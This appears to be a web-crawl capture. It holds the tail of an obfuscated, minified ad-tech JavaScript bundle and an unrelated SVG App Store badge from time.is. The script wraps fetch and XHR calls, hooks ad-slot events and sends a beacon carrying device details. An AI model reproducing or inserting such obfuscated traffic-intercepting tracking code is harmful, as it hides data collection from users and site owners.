Cr=CU;hi[Cr(0xf22)](hO[Cr(0xd87)],hO[Cr(0x302)]);}),hi[CU(0x816)]=(0x0,K0['Wq'])({'protectUrlContext':hM,'url':hj,'kind':K0['MN'][CU(0xa1a)],'endpoint':K1['A'][CU(0xd41)]});let hI=null;const hm=hO=>{const Cl=CU;null!==hI&&(clearTimeout(hI),hI=null),hi[Cl(0x2ae)]=null,hi[Cl(0xbfd)]=null,hq(hO);};hI=setTimeout(()=>{hm(!0x1);},0xbb8),hi[CU(0x2ae)]=()=>{const CS=CU;hs[CS(0x66b)]=!0x0,hm(!0x0);},hi[CU(0xbfd)]=()=>{hm(!0x1);},hs[CU(0x2d7)](CU(0x4e0),hi);}):Promise[CC(0x7a9)](!0x1);}),hv=await Promise[Cc(0x2dc)](hb);K4['A'][Cc(0xbb5)](Cc(0xbca)[Cc(0xb4a)](JSON[Cc(0x19a)](hv)));}(h6[CZ(0xbef)][CZ(0x290)],Gg),a6['A'][CZ(0xab9)]()&&a6['A'][CZ(0xaec)]()&&(0x0,Gf['Y'])(Gg),[CZ(0xc79),CZ(0x183),CZ(0x5d0),CZ(0x474)][CZ(0xf06)](hh=>location[CZ(0xbf)][CZ(0xa73)](hh))&&setTimeout(()=>K5(Gg,!0x0),0x64);const h7=window,h8=(0x0,K8['VS'])(h6[CZ(0xbef)]);if(G3(Gg,h7,h8,{'shouldHookDomContentLoadedLateListeners':!!h6[CZ(0x52c)]}),function(hh,hM){const Ce=CZ;var hb;if(K4['A'][Ce(0xbb5)](Ce(0x6ed)),null!==(hb=window[Ce(0xfe)])&&void 0x0!==hb&&hb[Ce(0x1e6)])return;const hv=window[Ce(0xfe)]||[];window[Ce(0xfe)]={'push':hq=>G4(hq),'__replaced':!0x0};for(const hq of[...hv][Ce(0x5e3)]())G4(hq);const hs=hi=>{const CQ=Ce;if(CQ(0x9b6)===hi[CQ(0x98c)]){const hm=hi[CQ(0x13e)][0x0]instanceof Request?hi[CQ(0x13e)][0x0][CQ(0xa8e)]:hi[CQ(0x13e)][0x0];K4['A'][CQ(0xbb5)](CQ(0x973),hi[CQ(0x13e)][0x0],CQ(0xbcb),(0x0,K8['pI'])(hM,hm),CQ(0xa61),hh[CQ(0x9b6)],hh[CQ(0x9b6)][CQ(0xc08)]),(0x0,K8['pI'])(hM,hm)?hh[CQ(0x9b6)](...hi[CQ(0x13e)])[CQ(0x453)](hi[CQ(0x7a9)],hi[CQ(0x6eb)]):hi[CQ(0x6eb)](...hi[CQ(0xf42)]);}else{if(CQ(0xc3)===hi[CQ(0x98c)]){const hO=K9['A'][CQ(0x3d3)](hh)[CQ(0xa83)][CQ(0x3d3)][CQ(0x915)](hi[CQ(0x95c)]);K4['A'][CQ(0xbb5)](CQ(0x8f5),hO),(0x0,K8['pI'])(hM,hO)||hi[CQ(0x6eb)]();}else{if(CQ(0x24a)===hi[CQ(0x98c)]){var hI;if(!hi[CQ(0xa51)][CQ(0x12c)]||(null===(hI=hi[CQ(0xa51)][CQ(0x12c)])||void 0x0===hI?void 0x0:hI[CQ(0x7ae)])<0x2)return void hi[CQ(0x5a5)]();const hY=hi[CQ(0xa51)][CQ(0x12c)][0x1];if((0x0,K8['pI'])(hM,hY)||hi[CQ(0x5a5)](),hi[CQ(0xa51)][CQ(0xe00)])return;hi[CQ(0xa51)][CQ(0xe00)]=!0x0;const hJ=new XMLHttpRequest();hJ[CQ(0xb5e)]=hE=>{const Cw=CQ;var hk,hd;hJ[Cw(0xb91)]===XMLHttpRequest[Cw(0x276)]&&hi[Cw(0xa51)][Cw(0x3ca)]&&(hi[Cw(0xa51)][Cw(0x3ca)]=!0x1,hi[Cw(0xa51)][Cw(0x2fc)]={'readyState':hJ[Cw(0xb91)],'response':hJ[Cw(0xbe7)],'responseText':hJ[Cw(0xedf)],'responseType':hJ[Cw(0xae4)],'responseURL':hJ[Cw(0x917)],'responseXML':hJ[Cw(0x2a9)],'status':hJ[Cw(0x809)],'statusText':hJ[Cw(0x9cf)],'upload':hJ[Cw(0xbda)]},Object[Cw(0xd2b)](hE,Cw(0xbef),{'writable':!0x1,'value':hi[Cw(0xa51)]}),null===(hk=hi[Cw(0xa51)])||void 0x0===hk||null===(hk=hk[Cw(0xb5e)])||void 0x0===hk||null===(hd=hk[Cw(0x915)])||void 0x0===hd||hd[Cw(0x915)](hk,hi[Cw(0xa51)],hE));},hJ[CQ(0x2ae)]=hE=>{const CV=CQ;var hk,hd;hi[CV(0xa51)][CV(0x8cd)]&&hi[CV(0xa51)][CV(0xa49)]&&(hi[CV(0xa51)][CV(0xa49)]=!0x1,hi[CV(0xa51)][CV(0x2fc)]={'readyState':hJ[CV(0xb91)],'response':hJ[CV(0xbe7)],'responseText':hJ[CV(0xedf)],'responseType':hJ[CV(0xae4)],'responseURL':hJ[CV(0x917)],'responseXML':hJ[CV(0x2a9)],'status':hJ[CV(0x809)],'statusText':hJ[CV(0x9cf)],'upload':hJ[CV(0xbda)]},Object[CV(0xd2b)](hE,CV(0xbef),{'writable':!0x1,'value':hi[CV(0xa51)]}),null===(hk=hi[CV(0xa51)][CV(0x8cd)])||void 0x0===hk||null===(hd=hk[CV(0x915)])||void 0x0===hd||hd[CV(0x915)](hk,hi[CV(0xa51)],hE));},hJ[CQ(0xbfd)]=hE=>{const CP=CQ;var hk,hd;hi[CP(0xa51)][CP(0xbfd)]&&hi[CP(0xa51)][CP(0xa49)]&&(hi[CP(0xa51)][CP(0xa49)]=!0x1,Object[CP(0xd2b)](hE,CP(0xbef),{'writable':!0x1,'value':hi[CP(0xa51)]}),null===(hk=hi[CP(0xa51)][CP(0xbfd)])||void 0x0===hk||null===(hd=hk[CP(0x915)])||void 0x0===hd||hd[CP(0x915)](hk,hi[CP(0xa51)],hE));},hJ[CQ(0x87c)][CQ(0x915)](hJ,...hi[CQ(0xa51)][CQ(0x12c)]),hJ[CQ(0x3a6)][CQ(0x915)](hJ);}}}},hj=window[Ce(0xe49)]||[];window[Ce(0xe49)]={'push':hi=>setTimeout(()=>hs(hi),0x0)};for(const hi of hj)G4(()=>hs(hi));}(h7,h8),h0[CZ(0x670)]&&(0x0,GL['I'])(h0[CZ(0x670)],h1,h2,Gg),async function(hh,hM,hb){const CN=CZ,hv=hM[CN(0xcc1)];hv&&hv[CN(0xeae)]&&(window[CN(0xccb)]=window[CN(0xccb)]||{},window[CN(0xccb)][CN(0x2f5)]=window[CN(0xccb)][CN(0x2f5)]||[],window[CN(0xccb)][CN(0x2f5)][CN(0x6e2)](()=>{const Cn=CN;window[Cn(0xccb)][Cn(0xd8a)]()[Cn(0x1b2)](Cn(0xe0a),hs=>{const Cy=Cn;if(hs[Cy(0x5b8)])return;const hj=function(hi,hI,hm,hO,hY,hJ){const Co=Cy;var hE,hk;const hd=hi[Co(0xb01)][Co(0xb6f)],hD=hd[Co(0xa73)](Co(0x7a7))?null===(hE=hd[Co(0x2fb)](Co(0x7a7))[0x1])||void 0x0===hE?void 0x0:hE[Co(0x2fb)](':')[0x0]:aM(),hx=function(hR,hF,hZ,hp,hL,hW,hA,hz,hT,hf,hB,hc,hC,hU,hr,hl,hS,hQ,hw,hV,hP,hN,hn,hy,ho){const CX=Co;return{'dt':CX(0x955),'pd':CX(0xd8e),'di':hR,'ap':'','sr':hZ,'pp':hp,'md':'1','ui':hW,'ti':hA,'de':hz,'pt':'','ps':'','rt':'','au':'','ar':'','cp':'','fd':'','ac':hl,'ai':hS,'pc':hQ,'cr':hw,'cb':hV,'si':'','dm':hN,'pi':hn,'bt':'','gt':ho};}(hI[Co(0x5fc)],0x0,hm,hO,0x0,hD,aM(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[Co(0x447)](navigator[Co(0xd89)])?'1':'2',0x0,0x0,0x0,0x0,0x0,0x0,0x0,hY[Co(0xaf3)],hY[Co(0xcd4)],hY[Co(0xcd2)][Co(0x20e)]()[Co(0xe19)](),hY[Co(0xb0c)],K3['A'][Co(0x39c)](0xf,0x1e),0x0,hY[Co(0xd60)]&&Co(0x390)==typeof hY[Co(0xd60)][0x0]&&Co(0x390)==typeof hY[Co(0xd60)][0x1]?''[Co(0xb4a)](hY[Co(0xd60)][0x0],'x')[Co(0xb4a)](hY[Co(0xd60)][0x1]):'',hY[Co(0xb0c)],0x0,hJ||(null===(hk=hi[Co(0xccb)][Co(0xd8a)]()[Co(0x583)](Co(0xadb)))||void 0x0===hk?void 0x0:hk[0x0])||'');return hx;}(window,hh,hv[Cy(0x4f7)],hv[Cy(0xab4)],hs,hb),hq=((hi,hI)=>{const CH=Cy,hm=new URL(CH(0x8c8));Object[CH(0x215)](hI)[CH(0x8f0)](hY=>{const Cu=CH;let [hJ,hE]=hY;hE&&hm[Cu(0x3d1)][Cu(0x207)](hJ,hE);});const hO=hi[CH(0xb01)][CH(0xf40)](CH(0x8da));return hO[CH(0x8a5)]=(0x0,K0['Wq'])({'protectUrlContext':{'version':'v8','originalHostname':'_','bidder':void 0x0,'randomize':!0x1},'url':hm[CH(0x816)],'endpoint':K1['A'][CH(0xd41)]}),hO[CH(0xf22)](CH(0xa5f),CH(0xd70)),hO;})(window,hj);document[Cy(0xe26)][Cy(0xe47)](hq);});}));}(Gg,h6,h0[CZ(0xadb)]),!0x1===(null===(h4=h6[CZ(0x5af)])||void 0x0===h4?void 0x0:h4[CZ(0xa2e)])){const hh=h6[CZ(0x5af)][CZ(0x939)]||[CZ(0x63a)];(0x0,GT['je'])(hh);}h6[CZ(0xec5)]||(0x0,GT['lD'])(h6[CZ(0xe27)]||[]),(0x0,GT['N2'])(h6[CZ(0xe27)]||[]),function(hM,hb,hv){const Cg=CZ,hs=[],hj=Array[Cg(0xd4)](hM[Cg(0xb01)][Cg(0x5ff)](Cg(0x925)));for(const hq of hj)try{const hi=hq[Cg(0x73b)];if(!hi)continue;if(!af(hi))continue;au(hi,hb,hv,hs);}catch(hI){}}(h7,Gg,h8);const h9=ag(h7,Gg,h8),hK=0x3e8;let ha=0x0;function hG(hM){const U0=CZ;if(document[U0(0xee9)])return ha=hM,requestAnimationFrame(hG);hM-ha>=hK&&(window[U0(0xf0f)]?window[U0(0xf0f)](h9,{'timeout':0x78}):setTimeout(h9,0x0),ha=hM),requestAnimationFrame(hG);}requestAnimationFrame(hG);}finally{G5();}})(GC,GP,Gn,Gy);}catch(Gg){K4['A'][CO(0x95d)](Gg,CO(0xdd6),Gg[CO(0x95b)]);}}catch(h0){throw h0;}finally{G5(),(0x0,a5['H4'])();}})(GB);})());})()));

--- FILE ---
content_type: image/svg+xml
request_url: https://time.is/img/app_store_badge/Download_on_the_App_Store_Badge_CN_135x40.svg
body_size: 2951
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="SC_Download_on_the_App_Store"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="135px" height="40px"
	 viewBox="0 0 135 40" enable-background="new 0 0 135 40" xml:space="preserve">
<g>
	<path fill="#A6A6A6" d="M130.197,40H4.729C2.122,40,0,37.872,0,35.267V4.726C0,2.12,2.122,0,4.729,0h125.468
		C132.803,0,135,2.12,135,4.726v30.541C135,37.872,132.803,40,130.197,40L130.197,40z"/>
	<path d="M134.032,35.268c0,2.116-1.714,3.83-3.834,3.83H4.729c-2.119,0-3.839-1.714-3.839-3.83V4.725
		c0-2.115,1.72-3.835,3.839-3.835h125.468c2.121,0,3.834,1.72,3.834,3.835L134.032,35.268L134.032,35.268z"/>
	<g>
		<g>
			<path fill="#FFFFFF" d="M30.128,19.784c-0.029-3.223,2.639-4.791,2.761-4.864c-1.511-2.203-3.853-2.504-4.676-2.528
				c-1.967-0.207-3.875,1.177-4.877,1.177c-1.022,0-2.565-1.157-4.228-1.123c-2.14,0.033-4.142,1.272-5.24,3.196
				c-2.266,3.923-0.576,9.688,1.595,12.859c1.086,1.553,2.355,3.287,4.016,3.226c1.625-0.067,2.232-1.036,4.193-1.036
				c1.943,0,2.513,1.036,4.207,0.997c1.744-0.028,2.842-1.56,3.89-3.127c1.255-1.78,1.759-3.533,1.779-3.623
				C33.507,24.924,30.161,23.647,30.128,19.784z"/>
			<path fill="#FFFFFF" d="M26.928,10.306c0.874-1.093,1.472-2.58,1.306-4.089c-1.265,0.056-2.847,0.875-3.758,1.944
				c-0.806,0.942-1.526,2.486-1.34,3.938C24.557,12.205,26.016,11.382,26.928,10.306z"/>
		</g>
	</g>
	<g>
		<path fill="#FFFFFF" d="M54.006,17.03H52l-1.1-3.455h-3.821l-1.047,3.455h-1.955l3.787-11.761h2.338L54.006,17.03z M50.568,12.127
			l-0.995-3.071c-0.104-0.314-0.302-1.053-0.593-2.216h-0.035c-0.117,0.5-0.303,1.239-0.559,2.216l-0.977,3.071H50.568z"/>
		<path fill="#FFFFFF" d="M63.742,12.685c0,1.443-0.389,2.583-1.168,3.42c-0.699,0.745-1.564,1.117-2.602,1.117
			c-1.115,0-1.918-0.401-2.406-1.204h-0.035v4.467h-1.885v-9.144c0-0.908-0.023-1.838-0.07-2.792h1.658l0.105,1.344h0.034
			c0.629-1.012,1.582-1.519,2.861-1.519c1.002,0,1.836,0.396,2.506,1.187C63.408,10.353,63.742,11.394,63.742,12.685z
			 M61.824,12.755c0-0.826-0.188-1.506-0.559-2.042c-0.408-0.558-0.955-0.837-1.641-0.837c-0.465,0-0.887,0.154-1.266,0.462
			s-0.625,0.712-0.742,1.213c-0.059,0.232-0.086,0.425-0.086,0.576v1.414c0,0.617,0.188,1.137,0.566,1.562
			c0.379,0.425,0.869,0.637,1.475,0.637c0.709,0,1.262-0.273,1.658-0.82C61.625,14.372,61.824,13.651,61.824,12.755z"/>
		<path fill="#FFFFFF" d="M73.497,12.685c0,1.443-0.39,2.583-1.169,3.42c-0.698,0.745-1.564,1.117-2.601,1.117
			c-1.116,0-1.919-0.401-2.407-1.204h-0.035v4.467H65.4v-9.144c0-0.908-0.023-1.838-0.069-2.792h1.657l0.104,1.344h0.035
			c0.628-1.012,1.582-1.519,2.861-1.519c1.001,0,1.835,0.396,2.505,1.187C73.162,10.353,73.497,11.394,73.497,12.685z
			 M71.578,12.755c0-0.826-0.187-1.506-0.559-2.042c-0.407-0.558-0.954-0.837-1.641-0.837c-0.465,0-0.887,0.154-1.265,0.462
			c-0.379,0.308-0.626,0.712-0.742,1.213c-0.059,0.232-0.087,0.425-0.087,0.576v1.414c0,0.617,0.188,1.137,0.567,1.562
			c0.378,0.425,0.869,0.637,1.474,0.637c0.71,0,1.263-0.273,1.658-0.82S71.578,13.651,71.578,12.755z"/>
		<path fill="#FFFFFF" d="M86.759,13.732c0,1-0.349,1.814-1.045,2.443c-0.766,0.687-1.834,1.029-3.203,1.029
			c-1.266,0-2.281-0.244-3.048-0.733l0.436-1.57c0.826,0.5,1.734,0.75,2.724,0.75c0.71,0,1.263-0.16,1.658-0.481
			c0.396-0.32,0.594-0.749,0.594-1.285c0-0.478-0.163-0.879-0.488-1.206c-0.326-0.326-0.867-0.629-1.623-0.909
			c-2.06-0.769-3.089-1.894-3.089-3.374c0-0.967,0.36-1.759,1.082-2.377c0.721-0.618,1.681-0.926,2.879-0.926
			c1.07,0,1.96,0.186,2.67,0.558l-0.471,1.536c-0.663-0.36-1.414-0.541-2.251-0.541c-0.663,0-1.181,0.163-1.554,0.489
			c-0.313,0.291-0.471,0.646-0.471,1.064c0,0.465,0.181,0.849,0.541,1.152c0.314,0.279,0.884,0.582,1.71,0.907
			c1.012,0.407,1.757,0.884,2.233,1.431C86.52,12.238,86.759,12.918,86.759,13.732z"/>
		<path fill="#FFFFFF" d="M92.988,9.963h-2.077v4.118c0,1.047,0.367,1.571,1.1,1.571c0.338,0,0.616-0.029,0.838-0.087l0.053,1.431
			c-0.373,0.139-0.861,0.209-1.466,0.209c-0.745,0-1.326-0.227-1.745-0.68c-0.419-0.454-0.629-1.216-0.629-2.286V9.963h-1.238V8.55
			h1.238V6.997l1.85-0.558V8.55h2.077V9.963z"/>
		<path fill="#FFFFFF" d="M102.358,12.72c0,1.303-0.373,2.373-1.117,3.211c-0.779,0.861-1.814,1.291-3.105,1.291
			c-1.245,0-2.237-0.413-2.976-1.239c-0.739-0.826-1.108-1.867-1.108-3.124c0-1.314,0.381-2.391,1.144-3.229
			c0.762-0.837,1.788-1.256,3.079-1.256c1.245,0,2.245,0.413,3.002,1.239C101.997,10.417,102.358,11.452,102.358,12.72z
			 M100.403,12.781c0-0.782-0.168-1.453-0.506-2.012c-0.396-0.677-0.96-1.015-1.692-1.015c-0.757,0-1.332,0.338-1.728,1.015
			c-0.338,0.56-0.506,1.242-0.506,2.047c0,0.782,0.168,1.453,0.506,2.013c0.407,0.677,0.978,1.015,1.71,1.015
			c0.722,0,1.285-0.344,1.692-1.033C100.229,14.24,100.403,13.563,100.403,12.781z"/>
		<path fill="#FFFFFF" d="M108.482,10.208c-0.186-0.035-0.384-0.052-0.593-0.052c-0.663,0-1.176,0.25-1.536,0.75
			c-0.313,0.442-0.471,1.001-0.471,1.675v4.45h-1.885l0.018-5.811c0-0.978-0.023-1.867-0.07-2.67h1.641l0.07,1.623h0.052
			c0.198-0.558,0.512-1.006,0.942-1.343c0.419-0.303,0.873-0.454,1.361-0.454c0.175,0,0.331,0.012,0.471,0.035V10.208z"/>
		<path fill="#FFFFFF" d="M116.91,12.389c0,0.337-0.023,0.623-0.069,0.855h-5.653c0.022,0.837,0.296,1.478,0.819,1.919
			c0.478,0.396,1.094,0.593,1.85,0.593c0.838,0,1.6-0.133,2.286-0.401l0.297,1.309c-0.803,0.349-1.751,0.523-2.845,0.523
			c-1.314,0-2.347-0.387-3.097-1.161c-0.751-0.773-1.126-1.812-1.126-3.115c0-1.279,0.35-2.344,1.047-3.193
			c0.733-0.907,1.722-1.361,2.967-1.361c1.222,0,2.146,0.454,2.774,1.361C116.66,10.44,116.91,11.33,116.91,12.389z M115.113,11.9
			c0.012-0.558-0.11-1.041-0.366-1.448c-0.326-0.523-0.826-0.785-1.501-0.785c-0.616,0-1.117,0.256-1.501,0.768
			c-0.313,0.408-0.5,0.896-0.558,1.466H115.113z"/>
	</g>
	<g>
		<g>
			<path fill="#FFFFFF" d="M56.827,23.984h-6.221v10.89h-1.451v-10.89h-5.132v-1.354h12.804V23.984z M56.547,29.974l-1.056,1.056
				c-1.508-1.43-3.063-2.788-4.67-4.075l1.007-0.957C53.456,27.273,55.029,28.599,56.547,29.974z"/>
			<path fill="#FFFFFF" d="M65.919,28.488h-4.207c-0.286,0.506-0.522,0.908-0.71,1.205h1.205v-0.875h1.304v0.875h2.095v1.154h-2.095
				v0.941l2.244-0.198l-0.231,1.155l-2.013,0.182v1.881h-1.304v-1.783l-3.498,0.363l-0.148-1.287
				c1.342-0.065,2.558-0.137,3.646-0.214v-1.04h-0.99c-0.803,0-1.43,0.072-1.881,0.215l-0.363-1.205
				c0.363-0.043,0.616-0.172,0.759-0.387c0.144-0.215,0.341-0.542,0.595-0.982h-1.535v-1.154h2.129
				c0.132-0.275,0.247-0.562,0.347-0.858l1.237,0.362l-0.231,0.496h3.646V28.488z M71.777,31.904
				c-0.177,1.298-0.363,2.105-0.562,2.426c-0.198,0.318-0.498,0.479-0.899,0.479s-0.83-0.204-1.287-0.611
				c-0.456-0.406-0.85-0.869-1.18-1.386c-0.671,0.671-1.534,1.37-2.59,2.096l-1.007-0.99c1.199-0.737,2.188-1.528,2.97-2.376
				c-0.274-0.814-0.473-1.817-0.594-3.012c-0.121-1.193-0.182-1.905-0.182-2.137h-7.771v-1.171h3.333v-0.94h-2.524v-1.172h2.524
				v-1.336h1.32v1.336h2.376v1.172h-2.376v0.94h3.068l-0.065-3.465h1.304c0,1.397,0.021,2.552,0.065,3.465h3.845v1.171h-3.795v0.166
				c0,0.22,0.038,0.762,0.115,1.625s0.182,1.576,0.313,2.137c0.562-0.836,1.028-1.837,1.402-3.004l1.205,0.463
				c-0.583,1.66-1.26,2.992-2.029,3.992c0.176,0.342,0.426,0.68,0.75,1.016s0.536,0.503,0.636,0.503c0.099,0,0.184-0.157,0.256-0.47
				c0.071-0.314,0.123-0.729,0.156-1.246L71.777,31.904z M71.249,24.148l-1.04,0.826c-0.594-0.727-1.227-1.408-1.897-2.047
				l0.974-0.809C70.066,22.879,70.721,23.555,71.249,24.148z"/>
		</g>
	</g>
</g>
</svg>
